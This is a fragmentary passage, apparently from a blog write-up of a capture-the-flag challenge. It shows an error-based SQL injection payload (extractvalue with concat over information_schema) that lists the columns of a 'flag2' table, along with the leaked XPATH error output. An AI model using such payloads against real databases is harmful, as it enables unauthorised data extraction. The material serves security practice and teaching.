 123.206.87.240:9004/Once_More.php?id=1' and(extractvalue(1,concat(0x7e,(select group_concat(column
搜索
LoL,YOU Find ME!
BUT,
I wanT TEll You,
I Have Best Waf Protect Me Now!
Find Me!
My Id=1' and(extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema="web1002-2" and table_name="flag2"),
Nobody!
XPATH syntax error: '~flag2,address~'
https://blog.csdn.net/weixin_39190897